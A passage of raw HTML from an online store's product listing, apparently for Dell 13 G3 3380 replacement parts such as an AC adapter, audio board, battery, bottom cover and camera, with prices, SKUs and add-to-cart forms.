<a href="https://agit.ca/dell-ac-adapter-65w-usb-c-includes-power-cord-m1wcf.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) / 14 G4 3400 USB-C AC ADAPTER 65W</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: M1WCF</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="M1WCF" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9NjkmcT02NVc%2C/product/1662/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1662">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMk5oZEdGc2IyZHpaV0Z5WTJndmNtVnpkV3gwTDJsdVpHVjRMejlqWVhROU5qa21jVDAyTlZjJTJDL3Byb2R1Y3QvMTY2Mi8,">
            <input name="form_key" type="hidden" value="a5BGx1HMWmyjS6Kr">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1662,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9NjkmcT02NVc,"}}' data-product-id="1662" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1662"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-audio-board-with-cable-153fw.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/7/1/714e5520-1679-4672-8fb7-b52a7254e6ab_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/7/1/714e5520-1679-4672-8fb7-b52a7254e6ab_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/7/1/714e5520-1679-4672-8fb7-b52a7254e6ab_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/7/1/714e5520-1679-4672-8fb7-b52a7254e6ab_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/7/1/714e5520-1679-4672-8fb7-b52a7254e6ab_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) AUDIO BOARD " loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="196" data-price-box="product-id-196">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-196" data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$19.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-audio-board-with-cable-153fw.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) AUDIO BOARD </p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: 153FW</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="153FW" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/196/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="196">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC8xOTYv">
            <input name="form_key" type="hidden" value="cc24LOHDMFzJkk3D">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":196,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="196" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"196"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380/dell-battery-4-cell-new-100-capacity-fmxmt.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/9/4992eed6-fbba-41ff-827c-3d133f443e9a_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/4/9/4992eed6-fbba-41ff-827c-3d133f443e9a_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/9/4992eed6-fbba-41ff-827c-3d133f443e9a_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/9/4992eed6-fbba-41ff-827c-3d133f443e9a_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/4/9/4992eed6-fbba-41ff-827c-3d133f443e9a_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) BATTERY 4 CELL " loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1356" data-price-box="product-id-1356">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1356" data-price-amount="89.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$89.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380/dell-battery-4-cell-new-100-capacity-fmxmt.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) BATTERY 4 CELL </p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: FMXMT</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="FMXMT" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s/product/1356/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1356">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DNW9kRzFzL3Byb2R1Y3QvMTM1Ni8,">
            <input name="form_key" type="hidden" value="ww6EhQe6864pSErL">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1356,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s"}}' data-product-id="1356" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1356"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-bottom-cover-thcry.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/2/e28cd651-1341-48a8-aed8-dbcaaee56d73_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/e/2/e28cd651-1341-48a8-aed8-dbcaaee56d73_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/2/e28cd651-1341-48a8-aed8-dbcaaee56d73_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/2/e28cd651-1341-48a8-aed8-dbcaaee56d73_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/e/2/e28cd651-1341-48a8-aed8-dbcaaee56d73_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) BOTTOM COVER" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1777" data-price-amount="47.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$47.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-bottom-cover-thcry.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) BOTTOM COVER</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: THCRY</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="THCRY" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/1777/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1777">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC8xNzc3Lw,,">
            <input name="form_key" type="hidden" value="sBCW8OpAMC86EyqF">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1777,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="1777" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1777"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-camera-wnty0.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/5/2554586f-8d18-4e68-aeb5-4c36af47721c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/2/5/2554586f-8d18-4e68-aeb5-4c36af47721c_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/5/2554586f-8d18-4e68-aeb5-4c36af47721c_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/5/2554586f-8d18-4e68-aeb5-4c36af47721c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/2/5/2554586f-8d18-4e68-aeb5-4c36af47721c_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) CAMERA" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1802" data-price-amount="28.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$28.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-camera-wnty0.html" class="cs-product-tile__name-link product-item-link">
